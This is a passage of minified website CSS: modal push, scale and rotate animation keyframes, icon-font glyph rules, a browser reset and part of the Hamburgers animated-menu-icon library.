ce-visibility:hidden}@-webkit-keyframes pushInLeftOverlay{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInLeftOverlay{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutLeftOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes pushOutLeftOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes pushInRightOverlay{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInRightOverlay{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutRightOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes pushOutRightOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes pushInTopOverlay{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInTopOverlay{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutTopOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes pushInBottomOverlay{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInBottomOverlay{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutBottomOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes pushOutBottomOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes pushOutTopOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes pushInLeftContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes pushInLeftContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes pushOutLeftContainer{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutLeftContainer{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{overflow-x:hidden;transition-property:transform}}@-webkit-keyframes pushInRightContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes pushInRightContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes pushOutRightContainer{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutRightContainer{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{overflow-x:hidden;transition-property:transform}}@-webkit-keyframes pushInTopContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes pushInTopContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes pushOutTopContainer{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutTopContainer{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{overflow-x:hidden;transition-property:transform}}@-webkit-keyframes pushInBottomContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes pushInBottomContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes pushOutBottomContainer{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutBottomContainer{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{overflow-x:hidden;transition-property:transform}}.custombox-push.custombox-overlay{transition-property:transform}.custombox-push.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:pushInTopOverlay;animation-name:pushInTopOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:pushInBottomOverlay;animation-name:pushInBottomOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:pushInLeftOverlay;animation-name:pushInLeftOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:pushInRightOverlay;animation-name:pushInRightOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:pushOutTopOverlay;animation-name:pushOutTopOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:pushOutBottomOverlay;animation-name:pushOutBottomOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:pushOutLeftOverlay;animation-name:pushOutLeftOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:pushOutRightOverlay;animation-name:pushOutRightOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-top{-webkit-animation-name:pushInTopContainer;animation-name:pushInTopContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-bottom{-webkit-animation-name:pushInBottomContainer;animation-name:pushInBottomContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-left{-webkit-animation-name:pushInLeftContainer;animation-name:pushInLeftContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-right{-webkit-animation-name:pushInRightContainer;animation-name:pushInRightContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-top{-webkit-animation-name:pushOutTopContainer;animation-name:pushOutTopContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-bottom{-webkit-animation-name:pushOutBottomContainer;animation-name:pushOutBottomContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-left{-webkit-animation-name:pushOutLeftContainer;animation-name:pushOutLeftContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-right{-webkit-animation-name:pushOutRightContainer;animation-name:pushOutRightContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes contentscaleInContainer{0%{transition:transform}to{-webkit-transform:scale(.8);transform:scale(.8)}}@keyframes contentscaleInContainer{0%{transition:transform}to{-webkit-transform:scale(.8);transform:scale(.8)}}@-webkit-keyframes contentscaleOutContainer{0%{-webkit-transform:scale(.8);transform:scale(.8)}to{transition:transform}}@keyframes contentscaleOutContainer{0%{-webkit-transform:scale(.8);transform:scale(.8)}to{transition:transform}}.custombox-contentscale.custombox-overlay{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.custombox-contentscale.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:slideInTop;animation-name:slideInTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:slideInBottom;animation-name:slideInBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:slideOutTop;animation-name:slideOutTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:slideOutBottom;animation-name:slideOutBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-container.custombox-open{-webkit-animation-name:contentscaleInContainer;animation-name:contentscaleInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-container.custombox-close{-webkit-animation-name:contentscaleOutContainer;animation-name:contentscaleOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes swellOpen{0%{opacity:0;-webkit-transform:translate3d(calc(-100vw - 50%),0,0);transform:translate3d(calc(-100vw - 50%),0,0)}50%{opacity:1;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes swellOpen{0%{opacity:0;-webkit-transform:translate3d(calc(-100vw - 50%),0,0);transform:translate3d(calc(-100vw - 50%),0,0)}50%{opacity:1;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes swellClose{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}50%{opacity:1;-webkit-transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1);transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1)}to{opacity:0;-webkit-transform:translate3d(calc(100vw + 50%),0,0);transform:translate3d(calc(100vw + 50%),0,0)}}@keyframes swellClose{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}50%{opacity:1;-webkit-transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1);transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1)}to{opacity:0;-webkit-transform:translate3d(calc(100vw + 50%),0,0);transform:translate3d(calc(100vw + 50%),0,0)}}.custombox-swell.custombox-content{opacity:0}.custombox-swell.custombox-content.custombox-open{-webkit-animation-name:swellOpen;animation-name:swellOpen;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-swell.custombox-content.custombox-close{-webkit-animation-name:swellClose;animation-name:swellClose;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes rotatedownOpen{0%{opacity:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}to{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes rotatedownOpen{0%{opacity:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}to{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes rotatedownClose{0%{opacity:1}to{opacity:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}}@keyframes rotatedownClose{0%{opacity:1}to{opacity:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}}@-webkit-keyframes rotatedownElem{0%{opacity:0;-webkit-transform:translate3d(0,-150px,0) rotate(-20deg);transform:translate3d(0,-150px,0) rotate(-20deg)}to{opacity:1;-webkit-transform:translateZ(0) rotate(0deg);transform:translateZ(0) rotate(0deg)}}@keyframes rotatedownElem{0%{opacity:0;-webkit-transform:translate3d(0,-150px,0) rotate(-20deg);transform:translate3d(0,-150px,0) rotate(-20deg)}to{opacity:1;-webkit-transform:translateZ(0) rotate(0deg);transform:translateZ(0) rotate(0deg)}}.custombox-rotatedown.custombox-content{opacity:0;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1);-webkit-transform-origin:-150% 50%;transform-origin:-150% 50%}.custombox-rotatedown.custombox-content.custombox-open{-webkit-animation-name:rotatedownOpen;animation-name:rotatedownOpen;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-rotatedown.custombox-content.custombox-close{-webkit-animation-name:rotatedownClose;animation-name:rotatedownClose;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes flashOpen{0%{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}to{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}}@keyframes flashOpen{0%{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}to{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}}@-webkit-keyframes flashClose{0%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}20%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}to{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}}@keyframes flashClose{0%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}20%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}to{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}}.custombox-flash.custombox-content{opacity:0;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1)}.custombox-flash.custombox-content.custombox-open{-webkit-animation-name:flashOpen;animation-name:flashOpen;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flash.custombox-content.custombox-close{-webkit-animation-name:flashClose;animation-name:flashClose;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.custombox-loader{display:none;border-style:solid;border-width:5px;border-radius:50%;width:40px;height:40px;-webkit-animation-name:spin;animation-name:spin;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;position:fixed;top:50%;left:50%;margin:-25px 0 0 -25px;z-index:9998}@font-face{font-family:icomoon;src:url(../fonts/icomoon.eot?qo04im),url(../fonts/icomoon.woff?qo04im) format("woff");font-weight:400;font-style:normal}.accordion__container h3:before,.icon-heart,.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before,.nav--desktop .menu-item-has-children:before,[class*=icon-]:before,[class^=icon-]:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle}.icon-up:before{content:"\e003"}.accordion__container h3:before,.icon-down:before,.nav--desktop .menu-item-has-children:before{content:"\e004"}.icon-left:before{content:"\e005"}.icon-right:before,.menu__breadcrumbs a:not(:last-child):after{content:"\e006"}.icon-check:before{content:"\e007"}.icon-clock:before{content:"\e008"}.icon-phone:before{content:"\e009"}.accordion__header:before,.icon-plus:before{content:"\e00a"}.icon-close:before{content:"\e00b"}.icon-menu:before{content:"\e00c"}.icon-search-find:before{content:"\e00d"}.icon-vimeo:before{content:"\e00e"}.icon-linkedin:before{content:"\e00f"}.icon-pinterest:before{content:"\e010"}.icon-calendar:before{content:"\e011"}.icon-download:before{content:"\e012"}.icon-globe:before{content:"\e013"}.icon-location:before{content:"\e014"}.icon-print:before{content:"\e015"}.icon-up-open-big:before{content:"\e016"}.icon-right-open-big:before,.menu__link[data-submenu]:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{content:"\e017"}.icon-left-open-big:before,.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{content:"\e018"}.icon-down-open-big:before{content:"\e019"}.icon-credit-card:before{content:"\e01a"}.icon-thumbs-down:before{content:"\e01b"}.icon-thumbs-up:before{content:"\e01c"}.icon-eye:before{content:"\e01d"}.icon-arrow:before{content:"\e900"}.icon-download2:before{content:"\e901"}.icon-pin:before{content:"\e902"}.icon-play:before{content:"\e903"}.icon-heart:before{content:"\e904"}.icon-user:before{content:"\e908"}.icon-dot:before{content:"\e906"}.icon-close2:before{content:"\e905"}.icon-triangle-down:before{content:"\e907"}.icon-world:before{content:"\e909"}.lt-ie9 .component__inner,.lt-ie9 .project__footer,.lt-ie9 .team-members__slider,.lt-ie9 .wrap{min-width:1026px}.lt-ie9 .alert-warning{border:4px solid red;text-align:center;font-size:18px;padding:40px}.lt-ie9 #mobile-primary-nav,.lt-ie9 .mobile-nav-trigger{display:none}.lt-ie9 .l-region--header .l-region--navigation{width:630px}.lt-ie9 .l-region--header .component__inner>*,.lt-ie9 .l-region--header .project__footer>*,.lt-ie9 .l-region--header .team-members__slider>*,.lt-ie9 .l-region--header .wrap>*{top:30%}.lt-ie9 .hero--home{height:900px}.lt-ie9 .hero--home .component__inner,.lt-ie9 .hero--home .project__footer,.lt-ie9 .hero--home .team-members__slider,.lt-ie9 .hero--home .wrap{top:30%}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */.hamburger{padding:0;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger:hover{opacity:.7}.hamburger-box{width:30px;height:19px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-1.5px}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{width:30px;height:3px;background-color:#313131;border-radius:2px;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-8px}.hamburger-inner:after{bottom:-8px}.hamburger--3dx .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dx .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx .hamburger-inner:after,.hamburger--3dx .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.hamburger--3dx.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dx.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dx-r .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dx-r .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r .hamburger-inner:after,.hamburger--3dx-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.hamburger--3dx-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dx-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dy .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dy .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy .hamburger-inner:after,.hamburger--3dy .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.hamburger--3dy.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dy.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dy-r .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dy-r .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r .hamburger-inner:after,.hamburger--3dy-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.hamburger--3dy-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dy-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--arrow.is-active .hamburger-inner:before{-webkit-transform:translate3d(-6px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(-6px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrow.is-active .hamburger-inner:after{-webkit-transform:translate3d(-6px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(-6px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(6px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(6px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(6px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(6px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt .hamburger-inner:before{transition:top .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt .hamburger-inner:after{transition:bottom .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(-6px,-7.5px,0) rotate(-45deg) scaleX(.7);transform:translate3d(-6px,-7.5px,0) rotate(-45deg) scaleX(.7);transition:top .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(-6px,7.5px,0) rotate(45deg) scaleX(.7);transform:translate3d(-6px,7.5px,0) rotate(45deg) 